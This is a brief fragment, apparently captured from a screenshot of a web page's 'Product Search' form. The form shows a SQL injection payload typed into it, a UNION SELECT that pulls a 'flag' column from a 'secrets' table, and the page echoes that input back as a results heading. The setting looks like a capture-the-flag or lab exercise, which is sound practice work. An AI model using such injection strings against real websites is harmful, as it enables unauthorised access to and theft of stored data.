 Product Search
' UNION SELECT NULL, flag, NULL ,NULL FROM secrets --
Search
Results for "' UNION SELECT NULL, flag, NULL ,NULL FROM secrets -- "